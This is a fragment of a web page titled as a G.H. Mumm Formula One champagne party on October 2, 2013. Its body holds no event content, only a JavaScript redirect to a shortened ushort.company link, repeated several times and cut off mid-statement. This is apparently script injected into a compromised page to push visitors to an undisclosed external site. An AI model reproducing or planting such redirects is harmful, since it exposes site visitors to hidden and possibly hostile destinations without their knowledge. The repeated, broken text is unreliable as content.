
G.H. Mumm Formula One Suite Champagne Party
October 2, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...